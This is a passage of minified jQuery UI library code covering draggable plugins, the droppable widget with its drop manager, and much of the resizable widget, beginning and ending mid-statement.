this.element.triggerHandler(n=="drag"?n:"drag"+n,[e,this.uiHash()],this.options[n]);},destroy:function(){if(!this.element.data('draggable'))return;this.element.removeData("draggable").unbind(".draggable").removeClass('ui-draggable');this.mouseDestroy();}}));$.extend($.ui.draggable,{defaults:{appendTo:"parent",axis:false,cancel:":input",delay:0,distance:1,helper:"original"}});$.ui.plugin.add("draggable","cursor",{start:function(e,ui){var t=$('body');if(t.css("cursor"))ui.options._cursor=t.css("cursor");t.css("cursor",ui.options.cursor);},stop:function(e,ui){if(ui.options._cursor)$('body').css("cursor",ui.options._cursor);}});$.ui.plugin.add("draggable","zIndex",{start:function(e,ui){var t=$(ui.helper);if(t.css("zIndex"))ui.options._zIndex=t.css("zIndex");t.css('zIndex',ui.options.zIndex);},stop:function(e,ui){if(ui.options._zIndex)$(ui.helper).css('zIndex',ui.options._zIndex);}});$.ui.plugin.add("draggable","opacity",{start:function(e,ui){var t=$(ui.helper);if(t.css("opacity"))ui.options._opacity=t.css("opacity");t.css('opacity',ui.options.opacity);},stop:function(e,ui){if(ui.options._opacity)$(ui.helper).css('opacity',ui.options._opacity);}});$.ui.plugin.add("draggable","iframeFix",{start:function(e,ui){$(ui.options.iframeFix===true?"iframe":ui.options.iframeFix).each(function(){$('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1000}).css($(this).offset()).appendTo("body");});},stop:function(e,ui){$("div.DragDropIframeFix").each(function(){this.parentNode.removeChild(this);});}});$.ui.plugin.add("draggable","scroll",{start:function(e,ui){var o=ui.options;var i=$(this).data("draggable");o.scrollSensitivity=o.scrollSensitivity||20;o.scrollSpeed=o.scrollSpeed||20;i.overflowY=function(el){do{if(/auto|scroll/.test(el.css('overflow'))||(/auto|scroll/).test(el.css('overflow-y')))return el;el=el.parent();}while(el[0].parentNode);return $(document);}(this);i.overflowX=function(el){do{if(/auto|scroll/.test(el.css('overflow'))||(/auto|scroll/).test(el.css('overflow-x')))return el;el=el.parent();}while(el[0].parentNode);return $(document);}(this);if(i.overflowY[0]!=document&&i.overflowY[0].tagName!='HTML')i.overflowYOffset=i.overflowY.offset();if(i.overflowX[0]!=document&&i.overflowX[0].tagName!='HTML')i.overflowXOffset=i.overflowX.offset();},drag:function(e,ui){var o=ui.options;var i=$(this).data("draggable");if(i.overflowY[0]!=document&&i.overflowY[0].tagName!='HTML'){if((i.overflowYOffset.top+i.overflowY[0].offsetHeight)-e.pageY<o.scrollSensitivity)i.overflowY[0].scrollTop=i.overflowY[0].scrollTop+o.scrollSpeed;if(e.pageY-i.overflowYOffset.top<o.scrollSensitivity)i.overflowY[0].scrollTop=i.overflowY[0].scrollTop-o.scrollSpeed;}else{if(e.pageY-$(document).scrollTop()<o.scrollSensitivity)$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);if($(window).height()-(e.pageY-$(document).scrollTop())<o.scrollSensitivity)$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}if(i.overflowX[0]!=document&&i.overflowX[0].tagName!='HTML'){if((i.overflowXOffset.left+i.overflowX[0].offsetWidth)-e.pageX<o.scrollSensitivity)i.overflowX[0].scrollLeft=i.overflowX[0].scrollLeft+o.scrollSpeed;if(e.pageX-i.overflowXOffset.left<o.scrollSensitivity)i.overflowX[0].scrollLeft=i.overflowX[0].scrollLeft-o.scrollSpeed;}else{if(e.pageX-$(document).scrollLeft()<o.scrollSensitivity)$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);if($(window).width()-(e.pageX-$(document).scrollLeft())<o.scrollSensitivity)$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}});$.ui.plugin.add("draggable","snap",{start:function(e,ui){var inst=$(this).data("draggable");inst.snapElements=[];$(ui.options.snap===true?'.ui-draggable':ui.options.snap).each(function(){var $t=$(this);var $o=$t.offset();if(this!=inst.element[0])inst.snapElements.push({item:this,width:$t.outerWidth(),height:$t.outerHeight(),top:$o.top,left:$o.left});});},drag:function(e,ui){var inst=$(this).data("draggable");var d=ui.options.snapTolerance||20;var x1=ui.absolutePosition.left,x2=x1+inst.helperProportions.width,y1=ui.absolutePosition.top,y2=y1+inst.helperProportions.height;for(var i=inst.snapElements.length-1;i>=0;i--){var l=inst.snapElements[i].left,r=l+inst.snapElements[i].width,t=inst.snapElements[i].top,b=t+inst.snapElements[i].height;if(!((l-d<x1&&x1<r+d&&t-d<y1&&y1<b+d)||(l-d<x1&&x1<r+d&&t-d<y2&&y2<b+d)||(l-d<x2&&x2<r+d&&t-d<y1&&y1<b+d)||(l-d<x2&&x2<r+d&&t-d<y2&&y2<b+d)))continue;if(ui.options.snapMode!='inner'){var ts=Math.abs(t-y2)<=20;var bs=Math.abs(b-y1)<=20;var ls=Math.abs(l-x2)<=20;var rs=Math.abs(r-x1)<=20;if(ts)ui.position.top=inst.convertPositionTo("relative",{top:t-inst.helperProportions.height,left:0}).top;if(bs)ui.position.top=inst.convertPositionTo("relative",{top:b,left:0}).top;if(ls)ui.position.left=inst.convertPositionTo("relative",{top:0,left:l-inst.helperProportions.width}).left;if(rs)ui.position.left=inst.convertPositionTo("relative",{top:0,left:r}).left;}if(ui.options.snapMode!='outer'){var ts=Math.abs(t-y1)<=20;var bs=Math.abs(b-y2)<=20;var ls=Math.abs(l-x1)<=20;var rs=Math.abs(r-x2)<=20;if(ts)ui.position.top=inst.convertPositionTo("relative",{top:t,left:0}).top;if(bs)ui.position.top=inst.convertPositionTo("relative",{top:b-inst.helperProportions.height,left:0}).top;if(ls)ui.position.left=inst.convertPositionTo("relative",{top:0,left:l}).left;if(rs)ui.position.left=inst.convertPositionTo("relative",{top:0,left:r-inst.helperProportions.width}).left;}};}});$.ui.plugin.add("draggable","connectToSortable",{start:function(e,ui){var inst=$(this).data("draggable");inst.sortables=[];$(ui.options.connectToSortable).each(function(){if($.data(this,'sortable')){var sortable=$.data(this,'sortable');inst.sortables.push({instance:sortable,shouldRevert:sortable.options.revert});sortable.refreshItems();sortable.propagate("activate",e,inst);}});},stop:function(e,ui){var inst=$(this).data("draggable");$.each(inst.sortables,function(){if(this.instance.isOver){this.instance.isOver=0;inst.cancelHelperRemoval=true;this.instance.cancelHelperRemoval=false;if(this.shouldRevert)this.instance.options.revert=true;this.instance.mouseStop(e);this.instance.element.triggerHandler("sortreceive",[e,$.extend(this.instance.ui(),{sender:inst.element})],this.instance.options["receive"]);this.instance.options.helper=this.instance.options._helper;}else{this.instance.propagate("deactivate",e,inst);}});},drag:function(e,ui){var inst=$(this).data("draggable"),self=this;var checkPos=function(o){var l=o.left,r=l+o.width,t=o.top,b=t+o.height;return(l<(this.positionAbs.left+this.offset.click.left)&&(this.positionAbs.left+this.offset.click.left)<r&&t<(this.positionAbs.top+this.offset.click.top)&&(this.positionAbs.top+this.offset.click.top)<b);};$.each(inst.sortables,function(i){if(checkPos.call(inst,this.instance.containerCache)){if(!this.instance.isOver){this.instance.isOver=1;this.instance.currentItem=$(self).clone().appendTo(this.instance.element).data("sortable-item",true);this.instance.options._helper=this.instance.options.helper;this.instance.options.helper=function(){return ui.helper[0];};e.target=this.instance.currentItem[0];this.instance.mouseCapture(e,true);this.instance.mouseStart(e,true,true);this.instance.offset.click.top=inst.offset.click.top;this.instance.offset.click.left=inst.offset.click.left;this.instance.offset.parent.left-=inst.offset.parent.left-this.instance.offset.parent.left;this.instance.offset.parent.top-=inst.offset.parent.top-this.instance.offset.parent.top;inst.propagate("toSortable",e);}if(this.instance.currentItem)this.instance.mouseDrag(e);}else{if(this.instance.isOver){this.instance.isOver=0;this.instance.cancelHelperRemoval=true;this.instance.options.revert=false;this.instance.mouseStop(e,true);this.instance.options.helper=this.instance.options._helper;this.instance.currentItem.remove();if(this.instance.placeholder)this.instance.placeholder.remove();inst.propagate("fromSortable",e);}};});}});$.ui.plugin.add("draggable","stack",{start:function(e,ui){var group=$.makeArray($(ui.options.stack.group)).sort(function(a,b){return(parseInt($(a).css("zIndex"),10)||ui.options.stack.min)-(parseInt($(b).css("zIndex"),10)||ui.options.stack.min);});$(group).each(function(i){this.style.zIndex=ui.options.stack.min+i;});this[0].style.zIndex=ui.options.stack.min+group.length;}});})(jQuery);(function($){$.widget("ui.droppable",{init:function(){this.element.addClass("ui-droppable");this.isover=0;this.isout=1;var o=this.options,accept=o.accept;o=$.extend(o,{accept:o.accept&&o.accept.constructor==Function?o.accept:function(d){return $(d).is(accept);}});this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};$.ui.ddmanager.droppables.push(this);},plugins:{},ui:function(c){return{draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,absolutePosition:c.positionAbs,options:this.options,element:this.element};},destroy:function(){var drop=$.ui.ddmanager.droppables;for(var i=0;i<drop.length;i++)if(drop[i]==this)drop.splice(i,1);this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable");},over:function(e){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]==this.element[0])return;if(this.options.accept.call(this.element,(draggable.currentItem||draggable.element))){$.ui.plugin.call(this,'over',[e,this.ui(draggable)]);this.element.triggerHandler("dropover",[e,this.ui(draggable)],this.options.over);}},out:function(e){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]==this.element[0])return;if(this.options.accept.call(this.element,(draggable.currentItem||draggable.element))){$.ui.plugin.call(this,'out',[e,this.ui(draggable)]);this.element.triggerHandler("dropout",[e,this.ui(draggable)],this.options.out);}},drop:function(e,custom){var draggable=custom||$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]==this.element[0])return false;var childrenIntersection=false;this.element.find(".ui-droppable").not(".ui-draggable-dragging").each(function(){var inst=$.data(this,'droppable');if(inst.options.greedy&&$.ui.intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance)){childrenIntersection=true;return false;}});if(childrenIntersection)return false;if(this.options.accept.call(this.element,(draggable.currentItem||draggable.element))){$.ui.plugin.call(this,'drop',[e,this.ui(draggable)]);this.element.triggerHandler("drop",[e,this.ui(draggable)],this.options.drop);return true;}return false;},activate:function(e){var draggable=$.ui.ddmanager.current;$.ui.plugin.call(this,'activate',[e,this.ui(draggable)]);if(draggable)this.element.triggerHandler("dropactivate",[e,this.ui(draggable)],this.options.activate);},deactivate:function(e){var draggable=$.ui.ddmanager.current;$.ui.plugin.call(this,'deactivate',[e,this.ui(draggable)]);if(draggable)this.element.triggerHandler("dropdeactivate",[e,this.ui(draggable)],this.options.deactivate);}});$.extend($.ui.droppable,{defaults:{disabled:false,tolerance:'intersect'}});$.ui.intersect=function(draggable,droppable,toleranceMode){if(!droppable.offset)return false;var x1=(draggable.positionAbs||draggable.position.absolute).left,x2=x1+draggable.helperProportions.width,y1=(draggable.positionAbs||draggable.position.absolute).top,y2=y1+draggable.helperProportions.height;var l=droppable.offset.left,r=l+droppable.proportions.width,t=droppable.offset.top,b=t+droppable.proportions.height;switch(toleranceMode){case'fit':return(l<x1&&x2<r&&t<y1&&y2<b);break;case'intersect':return(l<x1+(draggable.helperProportions.width/2)&&x2-(draggable.helperProportions.width/2)<r&&t<y1+(draggable.helperProportions.height/2)&&y2-(draggable.helperProportions.height/2)<b);break;case'pointer':return(l<((draggable.positionAbs||draggable.position.absolute).left+(draggable.clickOffset||draggable.offset.click).left)&&((draggable.positionAbs||draggable.position.absolute).left+(draggable.clickOffset||draggable.offset.click).left)<r&&t<((draggable.positionAbs||draggable.position.absolute).top+(draggable.clickOffset||draggable.offset.click).top)&&((draggable.positionAbs||draggable.position.absolute).top+(draggable.clickOffset||draggable.offset.click).top)<b);break;case'touch':return((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));break;default:return false;break;}};$.ui.ddmanager={current:null,droppables:[],prepareOffsets:function(t,e){var m=$.ui.ddmanager.droppables;var type=e?e.type:null;for(var i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].options.accept.call(m[i].element,(t.currentItem||t.element))))continue;m[i].visible=m[i].element.css("display")!="none";if(!m[i].visible)continue;m[i].offset=m[i].element.offset();m[i].proportions={width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight};if(type=="dragstart"||type=="sortactivate")m[i].activate.call(m[i],e);}},drop:function(draggable,e){var dropped=false;$.each($.ui.ddmanager.droppables,function(){if(!this.options)return;if(!this.options.disabled&&this.visible&&$.ui.intersect(draggable,this,this.options.tolerance))dropped=this.drop.call(this,e);if(!this.options.disabled&&this.visible&&this.options.accept.call(this.element,(draggable.currentItem||draggable.element))){this.isout=1;this.isover=0;this.deactivate.call(this,e);}});return dropped;},drag:function(draggable,e){if(draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,e);$.each($.ui.ddmanager.droppables,function(){if(this.options.disabled||this.greedyChild||!this.visible)return;var intersects=$.ui.intersect(draggable,this,this.options.tolerance);var c=!intersects&&this.isover==1?'isout':(intersects&&this.isover==0?'isover':null);if(!c)return;var parentInstance;if(this.options.greedy){var parent=this.element.parents('.ui-droppable:eq(0)');if(parent.length){parentInstance=$.data(parent[0],'droppable');parentInstance.greedyChild=(c=='isover'?1:0);}}if(parentInstance&&c=='isover'){parentInstance['isover']=0;parentInstance['isout']=1;parentInstance.out.call(parentInstance,e);}this[c]=1;this[c=='isout'?'isover':'isout']=0;this[c=="isover"?"over":"out"].call(this,e);if(parentInstance&&c=='isout'){parentInstance['isout']=0;parentInstance['isover']=1;parentInstance.over.call(parentInstance,e);}});}};$.ui.plugin.add("droppable","activeClass",{activate:function(e,ui){$(this).addClass(ui.options.activeClass);},deactivate:function(e,ui){$(this).removeClass(ui.options.activeClass);},drop:function(e,ui){$(this).removeClass(ui.options.activeClass);}});$.ui.plugin.add("droppable","hoverClass",{over:function(e,ui){$(this).addClass(ui.options.hoverClass);},out:function(e,ui){$(this).removeClass(ui.options.hoverClass);},drop:function(e,ui){$(this).removeClass(ui.options.hoverClass);}});})(jQuery);(function($){$.widget("ui.resizable",$.extend({},$.ui.mouse,{init:function(){var self=this,o=this.options;var elpos=this.element.css('position');this.originalElement=this.element;this.element.addClass("ui-resizable").css({position:/static/.test(elpos)?'relative':elpos});$.extend(o,{_aspectRatio:!!(o.aspectRatio),helper:o.helper||o.ghost||o.animate?o.helper||'proxy':null,knobHandles:o.knobHandles===true?'ui-resizable-knob-handle':o.knobHandles});var aBorder='1px solid #DEDEDE';o.defaultTheme={'ui-resizable':{display:'block'},'ui-resizable-handle':{position:'absolute',background:'#F2F2F2',fontSize:'0.1px'},'ui-resizable-n':{cursor:'n-resize',height:'4px',left:'0px',right:'0px',borderTop:aBorder},'ui-resizable-s':{cursor:'s-resize',height:'4px',left:'0px',right:'0px',borderBottom:aBorder},'ui-resizable-e':{cursor:'e-resize',width:'4px',top:'0px',bottom:'0px',borderRight:aBorder},'ui-resizable-w':{cursor:'w-resize',width:'4px',top:'0px',bottom:'0px',borderLeft:aBorder},'ui-resizable-se':{cursor:'se-resize',width:'4px',height:'4px',borderRight:aBorder,borderBottom:aBorder},'ui-resizable-sw':{cursor:'sw-resize',width:'4px',height:'4px',borderBottom:aBorder,borderLeft:aBorder},'ui-resizable-ne':{cursor:'ne-resize',width:'4px',height:'4px',borderRight:aBorder,borderTop:aBorder},'ui-resizable-nw':{cursor:'nw-resize',width:'4px',height:'4px',borderLeft:aBorder,borderTop:aBorder}};o.knobTheme={'ui-resizable-handle':{background:'#F2F2F2',border:'1px solid #808080',height:'8px',width:'8px'},'ui-resizable-n':{cursor:'n-resize',top:'0px',left:'45%'},'ui-resizable-s':{cursor:'s-resize',bottom:'0px',left:'45%'},'ui-resizable-e':{cursor:'e-resize',right:'0px',top:'45%'},'ui-resizable-w':{cursor:'w-resize',left:'0px',top:'45%'},'ui-resizable-se':{cursor:'se-resize',right:'0px',bottom:'0px'},'ui-resizable-sw':{cursor:'sw-resize',left:'0px',bottom:'0px'},'ui-resizable-nw':{cursor:'nw-resize',left:'0px',top:'0px'},'ui-resizable-ne':{cursor:'ne-resize',right:'0px',top:'0px'}};o._nodeName=this.element[0].nodeName;if(o._nodeName.match(/canvas|textarea|input|select|button|img/i)){var el=this.element;if(/relative/.test(el.css('position'))&&$.browser.opera)el.css({position:'relative',top:'auto',left:'auto'});el.wrap($('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:el.css('position'),width:el.outerWidth(),height:el.outerHeight(),top:el.css('top'),left:el.css('left')}));var oel=this.element;this.element=this.element.parent();this.element.data('resizable',this);this.element.css({marginLeft:oel.css("marginLeft"),marginTop:oel.css("marginTop"),marginRight:oel.css("marginRight"),marginBottom:oel.css("marginBottom")});oel.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});if($.browser.safari&&o.preventDefault)oel.css('resize','none');o.proportionallyResize=oel.css({position:'static',zoom:1,display:'block'});this.element.css({margin:oel.css('margin')});this._proportionallyResize();}if(!o.handles)o.handles=!$('.ui-resizable-handle',this.element).length?"e,s,se":{n:'.ui-resizable-n',e:'.ui-resizable-e',s:'.ui-resizable-s',w:'.ui-resizable-w',se:'.ui-resizable-se',sw:'.ui-resizable-sw',ne:'.ui-resizable-ne',nw:'.ui-resizable-nw'};if(o.handles.constructor==String){o.zIndex=o.zIndex||1000;if(o.handles=='all')o.handles='n,e,s,w,se,sw,ne,nw';var n=o.handles.split(",");o.handles={};var insertionsDefault={handle:'position: absolute; display: none; overflow:hidden;',n:'top: 0pt; width:100%;',e:'right: 0pt; height:100%;',s:'bottom: 0pt; width:100%;',w:'left: 0pt; height:100%;',se:'bottom: 0pt; right: 0px;',sw:'bottom: 0pt; left: 0px;',ne:'top: 0pt; right: 0px;',nw:'top: 0pt; left: 0px;'};for(var i=0;i<n.length;i++){var handle=$.trim(n[i]),dt=o.defaultTheme,hname='ui-resizable-'+handle,loadDefault=!$.ui.css(hname)&&!o.knobHandles,userKnobClass=$.ui.css('ui-resizable-knob-handle'),allDefTheme=$.extend(dt[hname],dt['ui-resizable-handle']),allKnobTheme=$.extend(o.knobTheme[hname],!userKnobClass?o.knobTheme['ui-resizable-handle']:{});var applyZIndex=/sw|se|ne|nw/.test(handle)?{zIndex:++o.zIndex}:{};var defCss=(loadDefault?insertionsDefault[handle]:''),axis=$(['<div class="ui-resizable-handle ',hname,'" style="',defCss,insertionsDefault.handle,'"></div>'].join('')).css(applyZIndex);o.handles[handle]='.ui-resizable-'+handle;this.element.append(axis.css(loadDefault?allDefTheme:{}).css(o.knobHandles?allKnobTheme:{}).addClass(o.knobHandles?'ui-resizable-knob-handle':'').addClass(o.knobHandles));}if(o.knobHandles)this.element.addClass('ui-resizable-knob').css(!$.ui.css('ui-resizable-knob')?{}:{});}this._renderAxis=function(target){target=target||this.element;for(var i in o.handles){if(o.handles[i].constructor==String)o.handles[i]=$(o.handles[i],this.element).show();if(o.transparent)o.handles[i].css({opacity:0});if(this.element.is('.ui-wrapper')&&o._nodeName.match(/textarea|input|select|button/i)){var axis=$(o.handles[i],this.element),padWrapper=0;padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();var padPos=['padding',/ne|nw|n/.test(i)?'Top':/se|sw|s/.test(i)?'Bottom':/^e$/.test(i)?'Right':'Left'].join("");if(!o.transparent)target.css(padPos,padWrapper);this._proportionallyResize();}if(!$(o.handles[i]).length)continue;}};this._renderAxis(this.element);o._handles=$('.ui-resizable-handle',self.element);if(o.disableSelection)o._handles.each(function(i,e){$.ui.disableSelection(e);});o._handles.mouseover(function(){if(!o.resizing){if(this.className)var axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);self.axis=o.axis=axis&&axis[1]?axis[1]:'se';}});if(o.autoHide){o._handles.hide();$(self.element).addClass("ui-resizable-autohide").hover(function(){$(this).removeClass("ui-resizable-autohide");o._handles.show();},function(){if(!o.resizing){$(this).addClass("ui-resizable-autohide");o._handles.hide();}});}this.mouseInit();},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,options:this.options,originalSize:this.originalSize,originalPosition:this.originalPosition};},propagate:function(n,e){$.ui.plugin.call(this,n,[e,this.ui()]);if(n!="resize")this.element.triggerHandler(["resize",n].join(""),[e,this.ui()],this.options[n]);},destroy:function(){var el=this.element,wrapped=el.children(".ui-resizable").get(0);this.mouseDestroy();var _destroy=function(exp){$(exp).removeClass("ui-resizable ui-resizable-disabled").removeData("resizable").unbind(".resizable").find('.ui-resizable-handle').remove();};_destroy(el);if(el.is('.ui-wrapper')&&wrapped){el.parent().append($(wrapped).css({position:el.css('position'),width:el.outerWidth(),height:el.outerHeight(),top:el.css('top'),left:el.css('left')})).end().remove();_destroy(wrapped);}},mouseStart:function(e){if(this.options.disabled)return false;var handle=false;for(var i in this.options.handles){if($(this.options.handles[i])[0]==e.target)handle=true;}if(!handle)return false;var o=this.options,iniPos=this.element.position(),el=this.element,num=function(v){return parseInt(v,10)||0;},ie6=$.browser.msie&&$.browser.version<7;o.resizing=true;o.documentScroll={top:$(document).scrollTop(),left:$(document).scrollLeft()};if(el.is('.ui-draggable')||(/absolute/).test(el.css('position'))){var sOffset=$.browser.msie&&!o.containment&&(/absolute/).test(el.css('position'))&&!(/relative/).test(el.parent().css('position'));var dscrollt=sOffset?o.documentScroll.top:0,dscrolll=sOffset?o.documentScroll.left:0;el.css({position:'absolute',top:(iniPos.top+dscrollt),left:(iniPos.left+dscrolll)});}if($.browser.opera&&/relative/.test(el.css('position')))el.css({position:'relative',top:'auto',left:'auto'});this._renderProxy();var curleft=num(this.helper.css('left')),curtop=num(this.helper.css('top'));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}this.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=o.helper||ie6?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.originalSize=o.helper||ie6?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.originalPosition={left:curleft,top:curtop};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalMousePosition={left:e.pageX,top:e.pageY};o.aspectRatio=(typeof o.aspectRatio=='number')?o.aspectRatio:((this.originalSize.height/this.originalSize.width)||1);if(o.preserveCursor)$('body').css('cursor',this.axis+'-resize');this.propagate("start",e);return true;},mouseDrag:function(e){var el=this.helper,o=this.options,props={},self=this,smp=this.originalMousePosition,a=this.axis;var dx=(e.pageX-smp.left)||0,dy=(e.pageY-smp.top)||0;var trigger=this._change[a];if(!trigger)return false;var data=trigger.apply(this,[e,dx,dy]),ie6=$.browser.msie&&$.browser.version<7,csdif=this.sizeDiff;if(o._aspectRatio||e.shiftKey)data=this._updateRatio(data,e);data=this._respectSize(data,e);this.propagate("resize",e);el.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"});if(!o.helper&&o.proportionallyResize)this._proportionallyResize();this._updateCache(data);this.element.triggerHandler("resize",[e,this.ui()],this.options["resize"]);return false;},mouseStop:function(e){this.options.resizing=false;var o=this.options,num=function(v){return parseInt(v,10)||0;},self=this;if(o.helper){var pr=o.proportionallyResize,ista=pr&&(/textarea/i).test(pr.get(0).nodeName),soffseth=ista&&$.ui.hasScroll(pr.get(0),'left')?0:self.sizeDiff.height,soffsetw=ista?0:self.sizeDiff.width;var s={width:(self.size.width-soffsetw),height:(self.size.height-soffseth)},left=(parseInt(self.element.css('left'),10)+(self.position.left-self.originalPosition.left))||null,top=(parseInt(self.element.css('top'),10)+(self.position.top-self.originalPosition.top))||null;if(!o.animate)this.element.css($.extend(s,{top:top,left:left}));if(o.helper&&!o.animate)this._proportionallyResize();}if(o.preserveCursor)$('body').css('cursor','auto');this.propagate("stop",e);if(o.helper)this.helper.remove();return false;},_updateCache:function(data){var o=this.options;this.offset=this.helper.offset();if(data.left)this.position.left=data.left;if(data.top)this.position.top=data.top;if(data.height)this.size.height=data.height;if(data.width)this.size.width=data.width;},_updateRatio:function(data,e){var o=this.options,cpos=this.position,csize=this.size,a=this.axis;if(data.height)data.width=(csize.height/o.aspectRatio);else if(data.width)data.height=(csize.width*o.aspectRatio);if(a=='sw'){data.left=cpos.left+(csize.width-data.width);data.top=null;}if(a=='nw'){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}return data;},_respectSize:function(data,e){var el=this.helper,o=this.options,pRatio=o._aspectRatio||e.shiftKey,a=this.axis,ismaxw=data.width&&o.maxWidth&&o.maxWidth<data.width,ismaxh=data.height&&o.maxHeight&&o.maxHeight<data.height,isminw=data.width&&o.minWidth&&o.minWidth>data.width,isminh=data.height&&o.minHeight&&o.minHeight>data.height;if(isminw)data.width=o.minWidth;if(isminh)data.height=o.minHeight;if(ismaxw)data.width=o.maxWidth;if(ismaxh)data.height=o.maxHeight;var dw=this.originalPosition.left+this.originalSize.width,dh=this.position.top+this.size.height;var cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw&&cw)data.left=dw-o.minWidth;if(ismaxw&&cw)data.left=dw-o.maxWidth;if(isminh&&ch)data.top=dh-o.minHeight;if(ismaxh&&ch)data.top=dh-o.maxHeight;var isNotwh=!data.width&&!data.height;if(isNotwh&&!data.left&&data.top)data.top=null;else if(isNotwh&&!data.top&&data.left)data.left=null;return data;},_proportionallyResize:function(){var o=this.options;if(!o.proportionallyResize)return;var prel=o.proportionallyResize,el=this.helper||this.element;if(!o.borderDif){var b=[prel.css('borderTopWidth'),prel.css('borderRightWidth'),prel.css('borderBottomWidth'),prel.css('borderLeftWidth')],p=[prel.css('paddingTop'),prel.css('paddingRight'),prel.css('paddingBottom'),prel.css('paddingLeft')];o.borderDif=$.map(b,function(v,i){var border=parseInt(v,10)||0,padding=parseInt(p[i],10)||0;return border+padding;});}prel.css({height:(el.height()-o.borderDif[0]-o.borderDif[2])+"px",width:(el.width()-o.borderDif[1]-o.borderDif[3])+"px"});},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(o.helper){this.helper=this.helper||$('<div style="overflow:hidden;"></div>');var ie6=$.browser.msie&&$.browser.version<7,ie6offset=(ie6?1:0),pxyoffset=(ie6?2:-1);this.helper.addClass(o.helper).css({width:el.outerWidth()+pxyoffset,height:el.outerHeight()+pxyoffset,position:'absolute',left:this.elementOffset.left-ie6offset+'px',top:this.elementOffset.top-ie6offset+'px',zIndex:++o.zIndex});this.helper.appendTo("body");if(o.disableSelection)$.ui.disableSelection(this.helper.get(0));}else{this.helper=el;}},_change:{e:function(e,dx,dy){return{width:this.originalSize.width+dx};},w:function(e,dx,dy){var o=this.options,cs=this.originalSize,sp=this.originalPosition;return{left:sp.left+dx,width:cs.width-dx};},n:function(e,dx,dy){var o=this.options,cs=this.originalSize,sp=this.originalPosition;return{top:sp.top+dy,height:cs.height-dy};},s:function(e,dx,dy){return{height:this.originalSize.height+dy};},se:function(e,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,dx,dy]));},sw:function(e,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,dx,dy]));},ne:function(e,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,dx,dy]));},nw:function(e,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,dx,dy]));}}}));$.extend($.ui.resizable,{defaults:{cancel:":input",distance:1,delay:0,preventDefault:true,transparent:false,minWidth:10,minHeight:10,aspectRatio:false,disableSelection:true,preserveCursor:true,autoHide:false,knobHandles:false}});$.ui.plugin.add("resizable","containment",{start:function(e,ui){var o=ui.options,self=$(this).data("resizable"),el=self.element;var oc=o.containment,ce=(oc instanceof $)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce)return;self.containerElement=$(ce);if(/document/.test(oc)||oc==document){self.containerOffset={left:0,top:0};self.containerPosition={left:0,top:0};self.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}else{self.containerOffset=$(ce).offset();self.containerPosition=$(ce).position();self.containerSize={height:$(ce).innerHeight(),width:$(ce).innerWidth()};var co=self.containerOffset,ch=self.containerSize.height,cw=self.containerSize.width,width=($.ui.hasScroll(ce,"left")?ce.scrollWidth:cw),height=($.ui.hasScroll(ce)?ce.scrollHeight:ch);self.parentData={element:ce,left:co.left,top:co.top,width:width,height:height};}},resize:function(e,ui){var o=ui.options,self=$(this).data("resizable"),ps=self.containerSize,co=self.containerOffset,cs=self.size,cp=self.position,pRatio=o._aspectRatio||e.shiftKey,cop={top:0,left:0},ce=self.containerElement;if(ce[0]!=document&&/static/.test(ce.css('position')))cop=self.containerPosition;if(cp.left<(o.helper?co.left:cop.left)){self.size.width=self.size.width+(o.helper?(self.position.left-co.left):(self.position.left-cop.left));if(pRatio)self.size.height=self.size.width*o.aspectRatio;self.position.left=o.helper?co.left:cop.left;}if(cp.top<(o.helper?co.top:0)){self.size.height=self.size.height+(o.helper?(self.position.top-co.top):self.position.top);if(pRatio)self.size.width=self.size.height/o.aspectRatio;self.position.top=o.helper?co.top:0;}var 